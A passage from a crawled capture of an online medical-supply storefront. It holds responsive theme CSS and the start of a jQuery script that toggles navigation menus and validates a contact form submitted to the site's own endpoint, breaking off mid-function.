        transition: 250ms all;
        content: '';
        position: absolute;
        width: 0;
        height: 0;
        display: block;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        border-top: 4px solid #000;
        border-bottom: none;
    }

    .mobile_sublist_link, .mobile_sublist_link:hover {
        color: #000 !important;
        font-weight: 700;
        font-size: 14px;
        margin: 0px 5px;
        padding-left: 40px !important;
    }

    ul.topleftlist_sub_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all.expanded {
        display: block !important;
    }
    li.topleftlist.ui-menu-item {
        float: left;
        width: 100%;
    }
    ul.topleft_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        display: block !important;
    }
    nav.navigation.custommenu {
        display: block !important;
    }
    .tm_header_outer {
        display: none;
    }
    .page-header .header.content {
        padding: 0px 0 0;
    }
    .header-logo .logo{display: inline-block;float: left;}

    .logo img {
        max-width: 50% !important;
        margin-left:20px;
    }

    .form.minisearch{   
        width: 92% !important;
        /*position: absolute !important;
        top: 200px; */
        margin-left: 30px;
    }

    .minicart-wrapper {
        top: -200px !important;
        right: 0px !important;
    }

    /*End of css wrote by vijaya*/
    .flexslider{ min-height: 184px;}
    .flexslider:hover .flex-direction-nav{display: none;}
    .header-top{ text-align: center; }
    .page-header .tm_header_top.container-width .switcher,.tm_header_top.container-width .tm_headerlinkmenu{
        display: none;
    }
    .block.block-search{overflow: hidden;float: right;width: 90%;}
    div.block-search input{position: relative;}
    .block-search .control{margin: 0;}
    .container-width{padding: 0 15px;}
    .product-item-details .product-item-inner .actions-primary, .product-item-details .product-item-inner .actions-secondary{margin: 0;}
    .text1 a{font-size: 100%;}
    .text-block{width:60%;}
    .product-item .tocart{padding: 8px 8px;}
    .nav-sections .header.links li,.nav-sections .switcher{font-size: 12px;}
    div[id^="store.settings"] .switcher-label{display: none;}
    .nav-sections .switcher-dropdown{display:inline-block;width: 100%;}
    .nav-sections .switcher-dropdown li{ float: left;width: 33.33%; margin-bottom: 0;border:1px solid #f0f0f0;box-sizing: border-box;text-align: center;}
    .nav-sections .switcher-dropdown li:hover a{color: #54a0ad;cursor: pointer;}
    .navigation .level0{font-size: 12px;}
    .nav-sections .switcher-options::before{content:"\e622";font-family: "Luma-Icons";font-size: 10px; position: absolute;right: 15px;}
    .nav-sections .switcher-options.active::before{content:"\e621";}
    .product-main-content{display:-webkit-flex;display:flex;flex-direction: column;}
    .page-layout-1column div.product-info-main{order:1;}
    .page-layout-1column div.product.media{order:0;}
    .product.info.detailed >.product.data.items > .item.content{margin: 0;}
    .toolbar .pages{margin-bottom: 0;}
    .list-left, .list-right{padding: 0; border-left:none;}
    .products-list .product-item-details{ width: 100%;}
    .page-wrapper .page-main .sidebar .block.block-collapsible-nav{border-right: none;}
    .products.wrapper.products-grid.grid{margin:0 -15px;}
    .account .page-title-wrapper h1.page-title{font-size: 16px;}
    .products-list .product-image-wrapper .product-image-photo{width: auto;}
    .account.review-customer-index .toolbar-amount{position: static;}
    .columns .minicart-wrapper .action.showcart .counter.qty.empty,
    .columns .minicart-wrapper .action.showcart .counter.qty{display: inline-block;float: none;vertical-align: middle;}
    .checkout-index-index .action.action-auth-toggle{position: static;padding: 8px;}
    .account .sidebar .product-items .product-item-details{display: block;}
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px 5px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 33%;}
    .flexslider .flex-direction-nav{opacity: 0;}
    .owl-controls .owl-nav .owl-prev::before, .owl-controls .owl-nav .owl-next::before{display: none;}
    .checkout-index-index .form.payments option{padding: 0 15px;}
    .checkout-index-index .form.payments .payment-method-billing-address .fieldset .actions-toolbar .primary{margin-top:5px;}
    .checkout-index-index .form.payments .fieldset .actions-toolbar .primary button{margin: 0;}
    .tm_headerlinkmenu{margin: 4px 5px 4px 10px;}
    .page-header .header.content .tm_header .header-left{width: 40%;}
    .page-header .header.content .tm_header .header-right{width: 60%;}
    .tm_header_info_cms{display: none;}
    .subbanner-outer{width: 100%;padding: 0;margin: 5px 0;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{width: 60%;padding: 25px 0 0 25px;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .sub-side-banner{width: 40%;}
    
    .sub_banner_outer, .sub_featured_product_outer{width: 100%;padding: 0;margin: 5px 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{width: 60%;padding: 25px 0 0 25px;}
    .sub_banner_outer > [class*="sub_banner"] .sub-side-banner{width: 40%;}
    
    .serviceblock{width: 100%;margin: 10px 0;}
    .serviceblock2.serviceblock{border-width:1px 0;border-color: #ebebeb;border-style: solid;}
    .serviceblock .service-text{text-align: center;}
    .products-grid.wishlist .product-item{padding: 0;}
    .wishlist-index-index .products-grid.wishlist{margin: 0 -15px 10px;}
    .nav-sections-item-content > .navigation.custommenu{width: 100%;}
    .navigation.custommenu .menu-title,.header-nav .navigation.custommenu #mainmenu{display: none !important;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .page-header .switcher{float: none;}
    .page-header .switcher strong{float: left;text-transform: capitalize;}
    .nav-sections .switcher:last-child{border-bottom: 1px solid #f0f0f0;}
    .nav-sections .switcher{border-top: 1px solid #f0f0f0;padding: 4px 10px;}
    .page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown{border:1px solid #000000;}
    .block-search .label{display: none;}
    .block-search .control{border-top:none;padding: 0;}
    .block-search input{left: 0;margin: 0;position: absolute;z-index: 4;}
    .block-search .actions{z-index: 4;}
    .block-search .action.search{display: block;font-size: 0; }
    .block-search .field.search{padding: 0;}
    .block-search .actions .action.search{padding: 0;border:none;background:transparent;}
    .nav-toggle{top:115px;z-index: 1;left: 15px;}
    .nav-open .action.nav-toggle span{display: inline;}
    .nav-open .nav-toggle{z-index: 10;}
    .header-logo{width: 100%;float: left;text-align: center;margin: 0;}
    .nav-open .nav-sections{background: #ffffff;}
    .navigation.custommenu #mainmenu{display: none;}
    .navigation.custommenu #mobile{display: block;}
    #mobile .ui-menu-item a:hover{color: #54a0ad;}
    #mobile li.level2:hover a{color:#54a0ad;}
    .navigation .level0 > .level-top{font-weight: normal;text-transform: capitalize;}
    #mobile .nav-sections .header.links li.greet.welcome,
    .nav-sections .header.links li > a{
        border-top:1px solid #f0f0f0;
        font-weight: 500;
    }
    .nav-sections .header.links{border-bottom:1px solid #f0f0f0;}
    .nav-sections .header.links a, .nav-sections .header.links a:hover{color: #666666;font-weight: normal;}
    .nav-sections .header.links a:hover{color:#54a0ad;}
    .nav-sections .switcher-trigger strong:after,.nav-sections .switcher-trigger.active strong:after{content:' ';}
    .page-header .switcher .options.active{width: 100%;}
    .page-header .switcher .options.active ul.dropdown{
        border: none;
        background: white;
        padding: 0;
        margin-top: 5px;
        position: static;
    }
    .page-header .switcher .options ul.dropdown li{float: left;text-align: center;width: 32.33%;border:1px solid #ebebeb;}
    .page-header .switcher .options ul.dropdown a:hover{color: #54a0ad;}
    .page-products .columns{padding-top: 0px;z-index: 0;}
    .page-with-filter .toolbar-amount{float: left;}
    .page-products .sorter{position: static;}
    .filter-options{display: block;}
    .nav-open .nav-toggle:before{opacity: 0;}
    .action.nav-toggle span{position: relative;display: none;}
    .nav-open .nav-toggle:after{height:auto;bottom: 0;}
    .action.nav-toggle span:before, .action.nav-toggle span:after{
        content: '';
        position: absolute;
        font-size: 16px;
        top: -30px;
        left: -5px;
        background: #000000;
        transition:transform 2s ease;
        -webkit-transition:transform 2s ease;
        -moz-transition:transform 2s ease;
         -o-transition:transform 2s ease;
    }
    .nav-open .action.nav-toggle span:before{
        transform: rotate(45deg);
        -ms-transform : rotate(45deg);
        -webkit-transform: rotate(45deg);
        width: 2px;
        height: 25px;
    }
    .nav-open .action.nav-toggle span:after{
        transform: rotate(135deg);
        -ms-transform : rotate(135deg);
        -webkit-transform: rotate(135deg);
        width: 2px;
        height: 25px;
    }
    .header-nav{padding: 0 0 0 50px;box-sizing: border-box;}
    .nav-open .nav-toggle:hover span::before,.nav-open .nav-toggle:hover span::after{background: #54a0ad;}
    .nav-open .nav-toggle{left:10px;top:130px;}
    .products-list .list-right .product.actions.product-item-actions .actions-secondary{float: left;}
    .page-layout-1column div.product.media{border-right: none;padding:15px 0 0 0;width: 100%;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::after{top:49px;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::before{top:46px;}
    .page-layout-1column div.product-info-main{width: 100%;padding: 0;}
    div.product.data.items > .item.title > .switch{font-weight: 500;}
    .product.data.items{margin: 0;border-bottom: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    .account .page-wrapper .page-main .sidebar .block{box-sizing: border-box;}
    .block-collapsible-nav .title::after{top:10px;display: block;content: "\e622";font-size: 12px;color:#ffffff;}
    .block-collapsible-nav{width: auto;left:15px;right:15px;top:5px;z-index: 3;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td::before, 
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th::before{width: 50%;}
    .breadcumb_inner{ margin-left: 0px;margin-right: 0px;}
    .catalog-product-view .page-title-wrapper.product{padding-left: 0;}
    .opc-wrapper .step-title{padding: 0 15px 10px;}
    .opc-estimated-wrapper{border-color: #f0f0f0;}
    .actions-toolbar > .primary .action, 
    .actions-toolbar > .secondary .action, 
    .bundle-actions .action.primary.customize, 
    .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
    .box-tocart .action.tocart{width: auto;}
    .actions-toolbar > .primary{text-align: left;}
    .checkout-index-index .nav-toggle,[class^="multishipping-"] .nav-toggle{display: block;}
    .minicart-wrapper .product .actions > .primary:not(:last-child), .minicart-wrapper .product .actions > .secondary:not(:last-child){margin-right: 5px;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .account .page-title-wrapper{margin:20px 0 0;padding: 10px 0 0;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 5px}
    .account.wishlist-index-index .products-grid.wishlist .product-item-photo{margin-right: 0;width: 100%;}
    .account.wishlist-index-index .products-grid.wishlist .product-item .box-tocart{float: none;margin-right: 0;}
    .products-grid.wishlist .product-item .fieldset .field.qty{padding:0 4px;}
    .products-grid.wishlist .product-item-info{text-align: center;}
    .products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip{margin-left: 0;}
    .columns {display:block;}
    .page-header .header-top-inner>div{padding-top: 10px;padding-bottom: 10px;margin: 7px 2px;position: relative;}
    .page-header .header-top-inner>div.tm_headerlinkmenu{border:none;padding-top: 9px;}
    .nav-sections-item-content > .navigation.custommenu{ float: none; }
    .nav-toggle:before{color: #000000;}
    .nav-toggle:hover:before{color: #54a0ad;}
    li.level2{border:none;}
    .cms-home .blog{padding-bottom: 0}
    .blog-post-view .footer-topper-cms .footer-topper-left,
    .page-products .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{font-size: 140%;padding: 31px 0 31px;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 70%;padding: 15px 0 15px 30px;}
    .footer-topper-cms .footer-content .footer-center{width: 100%;margin-bottom: 10px;}
    .block.newsletter .content { box-sizing: border-box; text-align: left; width: 100%;}
    .block.newsletter, .footer-bottom-bottom{ text-align: center; }
    .block.newsletter .footer_newsletter h6{ margin-bottom: 10px; float: none;text-align: left;}
    .footer-topper-cms .footer-content .footer-right{float: left;}
    .blog-index-index .product-image-inner-blog .post-ftimg-hld{width:40%;max-width: 40%;}
    .page-products .products-list .product-image-container,.products-list span.product-image-wrapper{border-right: none;}
    .page-products .products-list .product-item-image{float: none;display: inline-block;}
    .products-list .product-item-info{text-align: center;}
    .page-products.catalog-category-view .products-grid .product-item{width: 33%;}
    /*Product page CSS*/
    .page-layout-1column .product.media{border-right: none;}
    /*product page css Ends*/
    /*Sign In Page CSS*/
    .column.main .block:last-child{margin-bottom: 10px;}
    /*Sign in Page CSS ends*/
    /*Blog page CSS*/
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left{width: 22%;}
    /*Blog Page CSS Ends*/
    /*User Account Page CSS*/
    .account .block-collapsible-nav .title{border-top: none;}
    /*User Account Page CSS Ends*/
    div.cart-container .form-cart,div.cart-discount{width: 100%;}
    div.opc-wrapper{width: 100%;}
    .opc-estimated-wrapper .minicart-wrapper:before{display: none;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart{font-size: 20px;margin: 2px 10px;}
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart{
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{content:'\f0c9';font-family:"FontAwesome"; }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before,.opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{color: #54a0ad;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart:hover::after,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover::before{color: #000000;}
    .opc-estimated-wrapper .minicart-wrapper .action.showcart::before,.opc-estimated-wrapper .minicart-wrapper .action.showcart.active::before{left:10px;}
    .search-autocomplete{top:60px;right: 0px;}
    .navigation.custommenu .mainmenu li.level1 {min-width:155px;}
    .tm_product_tab ul.tabbernav_product{margin: 0;}
    .grid .product-item .price-box{ position: relative; }
    .grid .product-item-info:hover .price-box{ opacity: 1; }
    .grid .product-item .action.tocart{ margin: 0px; }
    .grid .product-item-info .swatch-attribute{opacity: 1;}
    .gallery-placeholder{ width: 420px; margin:0 auto 15px; }
    .product.data.items > .item.title > .switch,
    .product.data.items > .item.title:not(.disabled) > .switch:active, 
    .product.data.items > .item.title.active > .switch, 
    .product.data.items > .item.title.active > .switch:focus, 
    .product.data.items > .item.title.active > .switch:hover{
        text-align: center;
        border-bottom: none; 
        border-width: 0px 0px 2px 0px;
        padding: 0px;   }
    .product.info.detailed .product.data.items > .item.title.active > .switch:after,.product.info.detailed .product.data.items > .item.title.active > .switch:before{left:48%;}
    .columns .column.main .products-grid.wishlist .product-image-container{ max-width: 100%;}
    .post-list-wrapper .post-list .blog_inner{ width: 100%; padding: 0px;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 50%; }

}
@media (max-width: 640px){
    /*Start of css wrote by vijaya*/
    .header-logo{width: 80%;float: left;margin:0 auto;}
    .minicart-wrapper {
        top: -160px !important;
        right: 0px !important;margin:0;float: right;
    }

    /*End of css wrote by vijaya*/ 

    .brand-index-index .products-grid .product-item{width: 33.33%;}
    .flexslider{ min-height: 138px;}
    .page-header .header.content .tm_header .header-left,.page-header .header.content .tm_header .header-right{display:inline-block;width: 100%;padding: 10px 0;}
    .block.block-search{width: 100%;box-sizing: border-box;}
    .header-logo{text-align: center;}
    .logo{ float: none;margin-top:0; }
    .header-right{ float: none; text-align: center; }
    .nav-open .nav-toggle{top:225px;}
    .nav-toggle{top:155px;left:15px;}
    .block-search .block.block-content{z-index: 11;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 69%;}
    .products-list .product-item-details{ width: auto;float: left; }
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline;}
    .opc-wrapper .shipping-address-item{border-bottom: 1px solid #ebebeb;}
    .actions-toolbar > .primary{text-align: center;}
    .products-grid.wishlist .product-item:first-child{border-top: none;}
    .product-item-actions{display: block;}
    .subbanner1-1,.subbanner2-2,.subbanner3-3{display: inline-block;margin: 0;}
    .footer_newsletter ul{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    .tm_headeradvertise_cms{float: none;text-align: center;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child{border-bottom: none;}
    .multicheckout.order-review .data.table tbody > tr > td.col.qty, .multicheckout.order-review .data.table tbody > tr > td.col.price,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal{
        text-align: left;
    }
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .news-left,.news-right{width: 100%;}
    .block-search {    
        margin: 0 auto;
        text-align: center;
        float: none;
    }
    .header-right{width: 100%;margin:10px 0;padding: 0}
    .tm_product_tab ul.tabbernav_product{ float: none; margin: 20px auto 0;display: block; text-align: center; width: 100%;}
    .tm_product_tab .tabbernav_product li{float: none;}
    .tm_product_tab .tab-main-title::before{display: none;}
    .owl-carousel .owl-item{text-align: center;}
    .minicart-wrapper::before{top:-5px;}
    .tm_blog .owl-carousel .owl-item {text-align: left;}
    ol.products{margin:0;}
    .footer-topper-cms .footer-topper-left span{font-size:72%;}
    .opc-estimated-wrapper .minicart-wrapper{float: right;}
    .search-autocomplete{top:60px;left: 7px;}
    .headertoggle_img{ text-align: left; }
    .header_customlink {
        padding: 15px 0px 15px 25px;
        border-right:none;
        border-left: 1px solid #e5e5e5;
        display: none;/*To remove customelink menus*/
        float: none;
        margin:15px 0 0 25px;
        vertical-align: top;
    }
    .header-nav{ position: relative; }
    .tab-title{ float: none; text-align: center; }
    .breadcrumbs{ float: none; }
    .headertopleft{ margin: 6px 0 0 18px;  padding: 9px 0 0 18px;}
    .page-main >.columns{margin-top: 0px;}
    .list-left, .list-right {padding: 0;border: none;width: 100%;text-align: left;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media (min-width: 480px) and (max-width: 767px) {
.form-list li.wide .input-box{width: 260px;}
.form-list li.wide input.input-text{ width: 250px;}
}

/* Landscape phones and down */
@media (max-width: 479px) {
    
    .brand-index-index .products-grid .product-item{width: 50%;}
    .tm_header_contact{display: none;}
    .header-contact{display: inline-block;}
    .flexslider{min-height:100px;}
    .header-logo{width: 100%;}
    .minicart-wrapper .block-minicart{top: 100%;}
    .tm_product_tab .tabbernav_product li{display: block;background: none;border:1px solid #d9d9d9;margin:5px 0;}
    .tm_headerlinks{left: 0;right: auto;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{padding: 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{padding: 0;}
    .payment_block li{padding: 0 5px;}
    .page-products .sorter{float: left;}
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline-block;}
    .wishlist-index-index .products-grid li.product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width: 100%;}
    .tm_header_outer .minicart-wrapper .action.showcart{border-left: none;}
    .tm_advertise_banner_cms .ad_banner1{width: 100%;margin-right: 0%;}
    .tm_advertise_banner_cms .ad_banner2{width: 100%;margin-left: 0%;}
    .tm_advertise_banner_cms>div{margin-top:5px;margin-bottom: 5px;}
    .block.newsletter .actions{position: relative;right: auto;}
    .block.newsletter input{padding: 0 9px;}
    .serviceblock,.serviceblock2.serviceblock,.serviceblock:last-child{text-align: center;width: 100%;box-sizing: border-box;}
    .text-block{top:5px;}
    .text2{font-size: 14px;}
    .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .minicart-items .product .product-item-details{position: static;}
    .minicart-items .product{position: relative;overflow: visible;}
    .minicart-wrapper .minicart-items-wrapper .product .actions{bottom:-27px;right: auto}
    .block #minicart-content-wrapper .block-content li{padding-bottom: 35px;}
    .block-search .block.block-content{top:33px;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 11.5px}
    .products-list .product-item-details{float: none;}
    .tm_product_tab .owl-controls .owl-nav div{top:-20px;}
    .tm_product_tab .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .page-products .column.main .product-items{margin-left: 0;}
    .page-products .column.main .product-item{padding-left: 0;}
    .block.newsletter .footer_newsletter h6{margin-bottom: 10px;}
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{width: 100%;font-size: 160%;}
    .page-layout-2columns-left .footer-topper-cms .footer-content{width: 100%;padding-left: 0;}
    .blog-image{margin-right: 0;}
    .inner-image-blog{margin-right: 0;}
    .tm_blog .blog .post-content-inner{width: 100%;}
    .post-title{margin-top: 10px;}
    /*Product Page CSS*/
    .gallery-placeholder{width: 100%;}
    .page-layout-1column .product.media{margin:0;padding: 0; }
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    /*Product Page CSS Ends*/
    /*Blog Page CSS*/
    .product-image-inner-blog .post-ftimg-hld,.blog-index-index .product-image-inner-blog .post-ftimg-hld{width: 100%;float: none;max-width: 100%;}
    .blog-index-index .blog_inner .blog-right-content,[class^="blog-author-"] .blog-right-content{padding-left: 0;margin-top:10px;}
    /*Blog Page CSS Ends*/
    .search-autocomplete{top:60px;left: 0px;}
    .block.newsletter .field .control{ margin: 0px; }
    .blog .post-content-inner{padding-left: 0;}
    .blog-right-inner{margin-right: 0;}
    .social-icons .social-icon a{margin:0 3px;}
    .pages .pages-items{padding: 2px 40px;}
    .flex-direction-nav li a.flex-prev,.flex-direction-nav li a.flex-next{display: none;}
    .minicart-wrapper.active .action.showcart{float: none;}
    .product-item-details .product-item-inner .action.tocart.primary span,.wishlist-index-index .action.tocart.primary span{display: none;}
    .product-item-details .product-item-inner .action.tocart.primary::before,
    .wishlist-index-index .product-item-inner .action.tocart.primary::before
    {content: "\f07a";line-height: 1;font-family: "FontAwesome";font-size: 16px;vertical-align: middle;color:#000000;}
    .product-item-details .product-item-inner .action.tocart.primary:hover::before,.wishlist-index-index .product-item-inner .action.tocart.primary:hover::before{color:#ffffff;}
    .product-item-info:hover .product-item-details .product-item-inner .action.tocart.primary:before,
    .wishlist-index-index .product-item-info:hover .product-item-inner .action.tocart.primary:before{color:#ffffff;}
    .product-item .tocart,.wishlist-index-index .product-item .tocart{padding: 8px;}
    .block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{font-size: 17px}
    .form-cart .main.actions a, .form-cart .main.actions button, .cart-summary .checkout-methods-items .action.primary.checkout{margin-bottom: 5px;}
    .products-list .product-item .tocompare,.products-list .product-item .action.towishlist{margin:0px;display: block;}
}
/* Mobile Landscape Size to Mobile Portrait (devices and browsers) */
@media (min-width: 320px) and (max-width: 479px) {.flexslider{ min-height: 92px;}}
@media (max-width: 319px){.flexslider{ min-height: 75px;}}
@media (max-width:240px) {}


/*----------------------------------------------------------------------------Responsive CSS Ends Here------------------------------------------------*/









--- FILE ---
content_type: application/javascript
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/js/custom.js
body_size: 4251
content:
define([
  "jquery",
], 
function($) {
	"use strict";
 	 
    jQuery(document).ready(function(){

    	$('.footer-bottom-left a').each(function(){
    		var val = $.trim($(this).html());
    		//console.log(val);
    		if((val == 'Search Terms') || (val == "Contact Us") || (val == "Brands") || (val == 'Orders and Returns') || (val == "Advanced Search") ) {
    			$(this).parent().hide();
    		} 
    	});
         $('.page-footer .footer_newsletter').remove();

    	$('.pccf_loader').hide();
      
     // $('.block-brand').hide();
      //$('.left-banner1').hide();
      /* Start of  Custom JS written by Lalith */
      
	/*$('#b2b_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#services_sub').hide();
		$('#download_sub').hide();
		$('#b2b_sub').toggle();		
	});


	$('#services_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').hide();
		$('#services_sub').toggle();
	});

	$('#download_forms_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#b2b_sub').hide();
		$('#download_sub').toggle();
	});

	$(document).click( function(){
		$('#b2b_sub').hide();
		$('#n_b2b_link').hide();
		$('#download_sub').hide();
		$('#services_sub').hide();
	});	 */
          	  
	$('#medical_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#medical').toggle();
	});

	$('#lab_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#dental_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#lab_sub').toggle();
	});
      
	$('#dental_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#dental_sub').toggle();
	});
	  
	$('#brands_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#orders_sub').hide();
		$('#brands_sub').toggle();
    });
	  
	$('#products_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#brands_sub').hide();
		$('#dental_sub').hide();
		$('#orders_sub').hide();
		$('#products_sub').toggle();
	});
	  
	$('#orders_link').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').toggle();
	});	
	  
	$(document).click( function(){
		$('#medical').hide();
		$('#lab_sub').hide();
		$('#dental_sub').hide();
		$('#products_sub').hide();
		$('#brands_sub').hide();
		$('#orders_sub').hide();
	});	

	$('#medical_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').toggle();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#lab_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').toggle();
		$('#dental_mob').hide();
		$('#brands_mob').hide();
	});

	$('#dental_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').toggle();
		$('#brands_mob').hide();
	});

	$('#brands_link_mob').on("click", function(e) {
		e.preventDefault();
		e.stopPropagation(); 
		$('#medical_mob').hide();
		$('#lab_mob').hide();
		$('#dental_mob').hide();
		$('#brands_mob').toggle();
	});
		

    // GPO Form Submit

    $(document).ready(function() {

    	$('.header.links li').addClass('inv_menus');

    	$('.inv_menus:nth-of-type(2)').hide();
    	$('.inv_menus:nth-of-type(3)').hide();

    	var inovatiqa_site_url = $('.inovatiqa_site_url').html();

    	$('.right-header a').each(function() {
    		var val = $.trim($(this).html());
    		console.log('val:'+val);
    		if(val == 'Login') {
    			$(this).addClass('login_div');
    		}
    	});
	        
		$('#contact_form').on("submit", function(e) {
			e.preventDefault();
			remove_require_field();

			var contact_name_field = $("input[name='contact_name']");
			var contact_name = contact_name_field.val();

			var contact_title_field = $("input[name='contact_title']");
			var contact_title = contact_title_field.val();

			var contact_facility_name_field = $("input[name='contact_facility_name']");
			var contact_facility_name = contact_facility_name_field.val();

			var contact_email_field = $("input[name='contact_email']");
			var contact_email = contact_email_field.val();

			var contact_phone_field = $("input[name='contact_phone']");
			var contact_phone = contact_phone_field.val();

			var contact_fax_field = $("input[name='contact_fax']");
			var contact_fax = contact_fax_field.val();

			var contact_address_field = $("input[name='contact_address']");
			var contact_address = contact_address_field.val();

			var contact_city_field = $("input[name='contact_city']");
			var contact_city = contact_city_field.val();

			var contact_state_field = $("input[name='contact_state']");
			var contact_state = contact_state_field.val();

			var contact_zip_field = $("input[name='contact_zip']");
			var contact_zip = contact_zip_field.val();

			var contact_facility_gpo_id_field = $("input[name='contact_facility_gpo_id']");
			var contact_facility_gpo_id = contact_facility_gpo_id_field.val();

			var contact_federal_tax_id_field = $("input[name='contact_federal_tax_id']");
			var contact_federal_tax_id = contact_federal_tax_id_field.val();

			var contact_products_interested_field = $('#contact_products_interested');
			var contact_products_interested = contact_products_interested_field.val();
		
	        if(contact_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_name_field);
	        	contact_name_field.focus();
	        } else if(contact_facility_name == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_facility_name_field);
	        	contact_facility_name_field.focus();
	        }  else if(contact_email == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_email_field);
	        	contact_email_field.focus();
	        }  else if(contact_phone == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_phone_field);
	        	contact_phone_field.focus();
	        }  else if(contact_address == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_address_field);
	        	contact_address_field.focus();
	        }  else if(contact_city == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_city_field);
	        	contact_city_field.focus();
	        }  else if(contact_state == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_state_field);
	        	contact_state_field.focus();
	        }  else if(contact_zip == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_zip_field);
	        	contact_zip_field.focus();
	        } else if(contact_products_interested == '') {			        
	        	remove_require_field();
	        	add_require_field(contact_products_interested_field);
	        	contact_products_interested_field.focus();
	        } else {
	        	var form_values = $('#contact_form').serialize();
	        	var data_url = inovatiqa_site_url+'general/contact_send.php';
